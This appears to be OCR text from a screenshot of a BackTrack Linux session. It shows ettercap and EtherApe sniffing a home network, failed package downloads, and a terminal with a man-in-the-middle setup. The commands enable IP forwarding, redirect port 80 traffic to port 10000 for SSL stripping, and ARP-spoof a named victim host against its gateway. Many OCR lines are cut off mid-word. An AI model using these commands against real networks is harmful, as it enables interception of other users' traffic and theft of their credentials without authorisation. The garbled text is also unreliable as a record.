 root@bt: ~ - She
EtherApe
Google - Mozilla Fi
Wicd Network Ma
ettercap NG-0.7.3
17:56
US
ettercap NG-0.7.3
File Sniff Options Help
ETTERCAP
NG
EtherApe
File Capture View Help
Start Pause Stop Pref. Prot.
Protocols
TCP
ICMP
DOMAIN
OOTPS
WW
ETBIOS-N
192.168.0.106
WORKGROUP
cmc.co.denver.comcast.net
74.125.227.15
MARIA-PC
74.125.227.20
ding data from any in IP mode
root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
Failed to fetch http://archive.offensive-security.com/pool/multiverse/x/x264/lib
x264-59_0.svn20080408-0.0ubuntu1_i386.deb  Could not resolve 'archive.offensive-
security.com'
Failed to fetch http://archive.offensive-security.com/pool/multiverse/x/xvidcore
/libxvidcore4_1.1.2-0.1ubuntu3_i386.deb  Could not resolve 'archive.offensive-se
curity.com'
Failed to fetch http://archive.offensive-security.com/pool/main/libx/libxvmc/lib
xvmc1_1.0.4-2ubuntu1_i386.deb  Could not resolve 'archive.offensive-security.com
'
Failed to fetch http://archive.offensive-security.com/pool/main/t/ttf-bitstream-
vera/ttf-bitstream-vera_1.10-7_all.deb  Could not resolve 'archive.offensive-sec
urity.com'
Failed to fetch http://archive.offensive-security.com/pool/universe/o/openal-sof
t/libopenal1_1.3.253-4ubuntu1_i386.deb  Could not resolve 'archive.offensive-sec
urity.com'
Failed to fetch http://archive.offensive-security.com/pool/multiverse/m/mp
skins/mplayer-skins_2-7_all.deb  Could not resolve 'archive.offensive-secu
om'
Failed to fetch http://archive.offensive-security.com/pool/multiverse/m/mp
mplayer_1.0~rc2-0ubuntu17_i386.deb  Could not resolve 'archive.offensive-s
y.com'
E: Unable to fetch some archives, maybe run apt-get update or try with --f
sing?
root@bt:~#
<< back |
Shell
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
T --to-ports 10000
root@bt:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIREC
T --to-ports 10000
root@bt:~# arpspoof -i wlan0 -t 192.168.0.104 192.168.0.1
Shell